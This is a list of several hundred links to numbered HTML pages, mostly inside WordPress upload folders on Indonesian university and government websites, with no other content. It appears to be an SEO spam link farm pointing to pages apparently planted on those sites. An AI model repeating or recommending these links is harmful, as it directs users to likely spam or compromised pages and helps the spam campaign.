<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000121.html">118000121</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000122.html">118000122</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000123.html">118000123</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000124.html">118000124</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000125.html">118000125</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000126.html">118000126</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000127.html">118000127</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000128.html">118000128</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000129.html">118000129</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000130.html">118000130</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000131.html">118000131</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000132.html">118000132</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000133.html">118000133</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000134.html">118000134</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000135.html">118000135</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000136.html">118000136</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000137.html">118000137</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000138.html">118000138</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000139.html">118000139</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000140.html">118000140</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000106.html">128000106</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000107.html">128000107</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000108.html">128000108</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000109.html">128000109</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000110.html">128000110</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000111.html">128000111</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000112.html">128000112</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000113.html">128000113</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000114.html">128000114</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000115.html">128000115</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000116.html">128000116</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000117.html">128000117</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000118.html">128000118</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000119.html">128000119</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000120.html">128000120</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000121.html">128000121</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000122.html">128000122</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000123.html">128000123</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000124.html">128000124</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000125.html">128000125</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000126.html">128000126</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000127.html">128000127</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000128.html">128000128</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000129.html">128000129</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000130.html">128000130</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000131.html">128000131</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000132.html">128000132</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000133.html">128000133</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000134.html">128000134</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000135.html">128000135</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000136.html">128000136</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000137.html">128000137</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000138.html">128000138</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000139.html">128000139</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000140.html">128000140</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000141.html">128000141</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000142.html">128000142</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000143.html">128000143</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000144.html">128000144</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000145.html">128000145</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000146.html">128000146</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000147.html">128000147</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000148.html">128000148</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000149.html">128000149</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000150.html">128000150</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000091.html">138000091</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000092.html">138000092</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000093.html">138000093</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000094.html">138000094</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000095.html">138000095</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000096.html">138000096</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000097.html">138000097</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000098.html">138000098</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000099.html">138000099</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000100.html">138000100</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000101.html">138000101</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000102.html">138000102</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000103.html">138000103</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000104.html">138000104</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000105.html">138000105</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000106.html">138000106</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000107.html">138000107</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000108.html">138000108</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000109.html">138000109</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000110.html">138000110</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000111.html">138000111</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000112.html">138000112</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000113.html">138000113</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000114.html">138000114</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000115.html">138000115</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000116.html">138000116</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000117.html">138000117</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000118.html">138000118</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000119.html">138000119</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000120.html">138000120</a></p>
<p><a href="https://spmi.stikesdirgahayusamarinda.ac.id/wp-content/uploads/wpdm-content/148000056.html">148000056</a></p>
<p><a href="https://spmi.stikesdirgahayusamarinda.ac.id/wp-content/uploads/wpdm-content/148000057.html">148000057</a></p>
<p><a href="https://spmi.stikesdirgahayusamarinda.ac.id/wp-content/uploads/wpdm-content/148000058.html">148000058</a></p>
<p><a href="https://spmi.stikesdirgahayusamarinda.ac.id/wp-content/uploads/wpdm-content/148000059.html">148000059</a></p>
<p><a href="https://spmi.stikesdirgahayusamarinda.ac.id/wp-content/uploads/wpdm-content/148000060.html">148000060</a></p>
<p><a href="https://spmi.stikesdirgahayusamarinda.ac.id/wp-content/uploads/wpdm-content/148000061.html">148000061</a></p>
<p><a href="https://spmi.stikesdirgahayusamarinda.ac.id/wp-content/uploads/wpdm-content/148000062.html">148000062</a></p>
<p><a href="https://spmi.stikesdirgahayusamarinda.ac.id/wp-content/uploads/wpdm-content/148000063.html">148000063</a></p>
<p><a href="https://spmi.stikesdirgahayusamarinda.ac.id/wp-content/uploads/wpdm-content/148000064.html">148000064</a></p>
<p><a href="https://spmi.stikesdirgahayusamarinda.ac.id/wp-content/uploads/wpdm-content/148000065.html">148000065</a></p>
<p><a href="https://spmi.stikesdirgahayusamarinda.ac.id/wp-content/uploads/wpdm-content/148000066.html">148000066</a></p>
<p><a href="https://spmi.stikesdirgahayusamarinda.ac.id/wp-content/uploads/wpdm-content/148000067.html">148000067</a></p>
<p><a href="https://spmi.stikesdirgahayusamarinda.ac.id/wp-content/uploads/wpdm-content/148000068.html">148000068</a></p>
<p><a href="https://spmi.stikesdirgahayusamarinda.ac.id/wp-content/uploads/wpdm-content/148000069.html">148000069</a></p>
<p><a href="https://spmi.stikesdirgahayusamarinda.ac.id/wp-content/uploads/wpdm-content/148000070.html">148000070</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000071.html">148000071</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000072.html">148000072</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000073.html">148000073</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000074.html">148000074</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000075.html">148000075</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000076.html">148000076</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000077.html">148000077</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000078.html">148000078</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000079.html">148000079</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000080.html">148000080</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000081.html">148000081</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000082.html">148000082</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000083.html">148000083</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000084.html">148000084</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000085.html">148000085</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000086.html">148000086</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000087.html">148000087</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000088.html">148000088</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000089.html">148000089</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000090.html">148000090</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000091.html">148000091</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000092.html">148000092</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000093.html">148000093</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000094.html">148000094</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000095.html">148000095</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000096.html">148000096</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000097.html">148000097</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000098.html">148000098</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000099.html">148000099</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000100.html">148000100</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000101.html">148000101</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000102.html">148000102</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000103.html">148000103</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000104.html">148000104</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000105.html">148000105</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000106.html">148000106</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000107.html">148000107</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000108.html">148000108</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000109.html">148000109</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000110.html">148000110</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000111.html">148000111</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000112.html">148000112</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000113.html">148000113</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000114.html">148000114</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000115.html">148000115</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000116.html">148000116</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000117.html">148000117</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000118.html">148000118</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000119.html">148000119</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000120.html">148000120</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000121.html">148000121</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000122.html">148000122</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000123.html">148000123</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000124.html">148000124</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000125.html">148000125</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000126.html">148000126</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000127.html">148000127</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000128.html">148000128</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000129.html">148000129</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000130.html">148000130</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000131.html">148000131</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000132.html">148000132</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000133.html">148000133</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000134.html">148000134</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000135.html">148000135</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000136.html">148000136</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000137.html">148000137</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000138.html">148000138</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000139.html">148000139</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000140.html">148000140</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000141.html">148000141</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000142.html">148000142</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000143.html">148000143</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000144.html">148000144</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000145.html">148000145</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000146.html">148000146</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000147.html">148000147</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000148.html">148000148</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000149.html">148000149</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000150.html">148000150</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000151.html">148000151</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000152.html">148000152</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000153.html">148000153</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000154.html">148000154</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000155.html">148000155</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000096.html">168000096</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000097.html">168000097</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000098.html">168000098</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000099.html">168000099</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000100.html">168000100</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000101.html">168000101</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000102.html">168000102</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000103.html">168000103</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000104.html">168000104</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000105.html">168000105</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000106.html">168000106</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000107.html">168000107</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000108.html">168000108</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000109.html">168000109</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000110.html">168000110</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000111.html">168000111</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000112.html">168000112</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000113.html">168000113</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000114.html">168000114</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000115.html">168000115</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000116.html">168000116</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000117.html">168000117</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000118.html">168000118</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000119.html">168000119</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000120.html">168000120</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000121.html">168000121</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000122.html">168000122</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000123.html">168000123</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000124.html">168000124</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000125.html">168000125</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000106.html">178000106</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000107.html">178000107</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000108.html">178000108</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000109.html">178000109</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000110.html">178000110</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000111.html">178000111</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000112.html">178000112</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000113.html">178000113</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000114.html">178000114</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000115.html">178000115</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000116.html">178000116</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000117.html">178000117</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000118.html">178000118</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000119.html">178000119</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000120.html">178000120</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000121.html">178000121</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000122.html">178000122</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000123.html">178000123</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000124.html">178000124</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000125.html">178000125</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000126.html">178000126</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000127.html">178000127</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000128.html">178000128</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000129.html">178000129</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000130.html">178000130</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000131.html">178000131</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000132.html">178000132</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000133.html">178000133</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000134.html">178000134</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000135.html">178000135</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000136.html">178000136</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000137.html">178000137</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000138.html">178000138</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000139.html">178000139</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000140.html">178000140</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000141.html">178000141</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000142.html">178000142</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000143.html">178000143</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000144.html">178000144</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000145.html">178000145</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000146.html">178000146</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000147.html">178000147</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000148.html">178000148</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000149.html">178000149</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000150.html">178000150</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000186.html">188000186</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000187.html">188000187</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000188.html">188000188</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000189.html">188000189</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000190.html">188000190</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000191.html">188000191</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000192.html">188000192</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000193.html">188000193</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000194.html">188000194</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000195.html">188000195</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000196.html">188000196</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000197.html">188000197</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000198.html">188000198</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000199.html">188000199</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000200.html">188000200</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000201.html">188000201</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000202.html">188000202</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000203.html">188000203</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000204.html">188000204</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000205.html">188000205</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000206.html">188000206</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000207.html">188000207</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000208.html">188000208</a></p>
